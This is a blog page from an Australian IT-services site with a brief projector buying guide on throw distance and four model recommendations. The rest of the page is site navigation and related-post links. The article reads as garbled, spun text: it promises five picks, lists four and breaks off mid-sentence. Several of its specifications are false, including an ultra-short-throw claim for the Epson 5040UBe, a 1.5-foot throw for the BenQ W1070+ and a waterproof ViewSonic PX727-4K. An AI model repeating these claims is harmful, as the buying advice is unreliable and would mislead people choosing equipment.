<p>Whether you&#8217;re searching for a projector for a corporate presentation or a home theatre, there are a number of elements to consider when choosing the ideal model. The throw distance of the projector is one of the most significant parameters to consider, as it determines how far the projector must be from the screen in order to generate a clean image. In addition to resolution, brightness, contrast ratio, and input/output possibilities, other essential aspects include display&#8217;s resolution, brightness, and contrast ratio.</p>



<h2 class="wp-block-heading">Here are our top five projectors for various applications:</h2>



<p>Because to its 1080p resolution and 3200 lumens of brightness, the BenQ W1070+ is an excellent choice for corporate presentations. It also has a modest throw distance of about 1.5 feet, making it simple to set up in confined locations.</p>



<p>Home Theater Systems: We propose the Epson PowerLite Home Cinema 5040UBe for an immersive home cinema experience. It incorporates 4K enhancement technology for amazing detail and clarity, and its ultra-short throw design allows the projector to be placed only inches from the wall or screen.</p>



<p>Gaming: Gamers will like the Optoma GT1080Darbee gaming projector&#8217;s quick response time and reduced input latency. It also has a modest throw distance of little over 2 feet, making it simple to set up in confined areas.</p>



<p>Outdoor Movie Nights: The ViewSonic PX727-4K is ideal for outdoor movie evenings since it features a waterproof design</p>
<div class="single-post-tag-outer post-title is-size-4"></div></div></div><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>Share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span>Share on Twitter</span></a></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"><span class="vcard author" itemprop="author" content="JazminMichael"><span class="fn">JazminMichael</span></span><time class="date published entry-date" datetime="2023-03-29T01:56:45+00:00" content="2023-03-29T01:56:45+00:00" itemprop="datePublished">March 29, 2023</time><meta class="updated" itemprop="dateModified" content="2023-03-29T01:56:45+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expert Business IT Support Company"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/what-to-consider-while-selecting-a-brisbane-funeral-home-introductory/" rel="bookmark" title="What to Consider While Selecting a Brisbane Funeral Home Introductory">What to Consider While Selecting a Brisbane Funeral Home Introductory</a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/basic-tools-for-beginners-at-gardening/" rel="bookmark" title="Basic Tools for Beginners at Gardening">Basic Tools for Beginners at Gardening</a></h3></div></nav><div class="single-post-box-author clearfix"><div class="box-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="box-author-content"><div class="box-author-title"><span class="box-author-title-caption">the author</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div><div class="box-author-desc"></div><div class="box-author-footer"><div class="box-author-social tooltips"><a class="icon-website" title="website" href="http://technologytraders.com.au" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div><div class="box-author-viewmore"><i class="fa fa-long-arrow-right"></i><span>All posts by</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div></div></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn">Leave a reply </a></div><div class="box-comment-content"><div id="comments" class="comments-area">
	
	
</div></div></div><div class="single-post-box-related clearfix box-related-1" data-excerpt= 0 data-related_post_id= 1679 data-related_page_current= 1 data-related_page_max= 14 data-related_layout= 1 data-cat_info= 1 data-meta_info= 1 data-share= 1 data-sidebar_position= right ><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/12/1.jpg&description=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&title=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness"><i class="icon-simple icon-fire"></i>15</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" title="Experience the Difference with Expert Cleaning" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/10/Impeccable-Cleaning-1-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+the+Difference+with+Expert+Cleaning&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/10/Impeccable-Cleaning-1.jpg&description=Experience+the+Difference+with+Expert+Cleaning" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F&title=Experience+the+Difference+with+Expert+Cleaning" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Experience+the+Difference+with+Expert+Cleaning&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fexperience-the-difference-with-expert-cleaning%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" rel="bookmark" title="Experience the Difference with Expert Cleaning">Experience the Difference with Expert Cleaning</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>October 1, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/experience-the-difference-with-expert-cleaning/" title="Experience the Difference with Expert Cleaning"><i class="icon-simple icon-fire"></i>41</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/06/luke-colenutt-wIutLm7P7Ss-unsplash-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/06/luke-colenutt-wIutLm7P7Ss-unsplash-scaled.jpg&description=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F&title=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=How+to+Budget+for+Your+New+Pool+Insights+from+Experienced+Swimming+Pool+Builders&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fhow-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" rel="bookmark" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders">How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>June 25, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/how-to-budget-for-your-new-pool-insights-from-experienced-swimming-pool-builders/" title="How to Budget for Your New Pool Insights from Experienced Swimming Pool Builders"><i class="icon-simple icon-fire"></i>80</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/04/pexels-hamidtajikph-5851337-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/04/pexels-hamidtajikph-5851337-scaled.jpg&description=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F&title=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Benefits+of+Choosing+a+Rooftop+Tent+for+Your+Next+Adventure&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fbenefits-of-choosing-a-rooftop-tent-for-your-next-adventure%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" rel="bookmark" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure">Benefits of Choosing a Rooftop Tent for Your Next Adventure</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>April 27, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/benefits-of-choosing-a-rooftop-tent-for-your-next-adventure/" title="Benefits of Choosing a Rooftop Tent for Your Next Adventure"><i class="icon-simple icon-fire"></i>98</a></span></div></div></div><!--#post body--></article></div></div><div class="box-related-footer"><div class="related-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div></div><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix"><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><div id="newsmax_ruby_sb_widget_post-1" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Top Reviews</h3></div><div class="widget-post-block-outer is-style-5"><div id="block_newsmax_ruby_sb_widget_post-1" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-1 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 3 data-block_page_max= 70 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 5 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/elite-buyer-agents-melbourne-investors-trusted-property-advisors/" title="Elite Buyer Agents Melbourne: Investors&#8217; Trusted Property Advisors" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2025/09/24-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/elite-buyer-agents-melbourne-investors-trusted-property-advisors/" rel="bookmark" title="Elite Buyer Agents Melbourne: Investors&#8217; Trusted Property Advisors">Elite Buyer Agents Melbourne: Investors&#8217; Trusted Property Advisors</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/household-problems-to-fix-before-you-move-in/" title="Household Problems to Fix Before You Move In" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2025/04/8-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/household-problems-to-fix-before-you-move-in/" rel="bookmark" title="Household Problems to Fix Before You Move In">Household Problems to Fix Before You Move In</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/what-to-know-about-white-tooth-fillings/" title="What to Know About White Tooth Fillings?" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/07/4-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/what-to-know-about-white-tooth-fillings/" rel="bookmark" title="What to Know About White Tooth Fillings?">What to Know About White Tooth Fillings?</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_counter-1" class="widget sb-widget-social-counter"><div class="widget-title block-title"><h3>Stay Connected</h3></div>
			<div class="sb-social-counter social-counter-wrap is-style-2 social-counter-icon-color">

									<div class="counter-element bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="facebook"></a>
						<span class="counter-element-left">
							<i class="fa fa-facebook" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Fans</span>
					</div>
									<div class="counter-element bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="twitter"></a>
						<span class="counter-element-left">
							<i class="fa fa-twitter" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-pinterest">
						<a target="_blank" href="https://pinterest.com/envato" class="pinterest" title="pinterest"></a>
						<span class="counter-element-left">
						<i class="fa fa-pinterest" aria-hidden="true"></i>
						<span
							class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-youtube">
												<a target="_blank" href="https://www.youtube.com/user/nettutsplus" title="Youtube"></a>
												<span class="counter-element-left">
							<i class="fa fa-youtube" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Subscribers</span>
					</div>
									<div class="counter-element bg-dribbble">
						<a target="_blank" href="https://dribbble.com/envato" title="dribbble"></a>
						<span class="counter-element-left">
							<i class="fa fa-dribbble" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Followers</span>
					</div>
									<div class="counter-element bg-vk">
						<a target="_blank" href="https://vk.com/envato" title="VKontakte"></a>
						<span class="counter-element-left">
							<i class="fa fa-vk" aria-hidden="true"></i>
							<span class="num-count">0</span>
						</span>
						<span class="counter-element-right">Members</span>
					</div>
				
			</div>

			</div><div id="newsmax_ruby_sidebar_widget_advertising-1" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-4" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest News</h3></div><div class="widget-post-block-outer is-style-9"><div id="block_newsmax_ruby_sb_widget_post-4" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-4 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 5 data-block_page_max= 42 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 9 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-feat post-overlay post-overlay-6"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/how-to-install-car-window-tinting-film-for-your-new-car/" title="How To Install Car Window Tinting Film for Your New Car" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="150" src="https://technologytraders.com.au/wp-content/uploads/2023/01/andre-tan-8MXNZCgAah0-unsplash-364x150.jpg" class="attachment-newsmax_ruby_crop_364x150 size-newsmax_ruby_crop_364x150 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-header"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/how-to-install-car-window-tinting-film-for-your-new-car/" rel="bookmark" title="How To Install Car Window Tinting Film for Your New Car">How To Install Car Window Tinting Film for Your New Car</a></h2></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/stylish-and-safe-where-to-buy-good-sunglasses-in-carina-an-introduction-to-why-sunglasses-are-important/" title="Stylish and Safe: Where to Buy Good Sunglasses in Carina&#8221; An introduction to why sunglasses are important" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/07/12-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/stylish-and-safe-where-to-buy-good-sunglasses-in-carina-an-introduction-to-why-sunglasses-are-important/" rel="bookmark" title="Stylish and Safe: Where to Buy Good Sunglasses in Carina&#8221; An introduction to why sunglasses are important">Stylish and Safe: Where to Buy Good Sunglasses in Carina&#8221; An introduction to why sunglasses are important</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>July 3, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/benefits-of-adding-pigment-to-concrete/" title="Benefits of Adding Pigment to Concrete" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" 